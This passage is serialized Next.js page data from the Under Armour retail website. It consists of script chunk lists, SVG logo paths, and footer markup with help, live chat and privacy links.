s\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 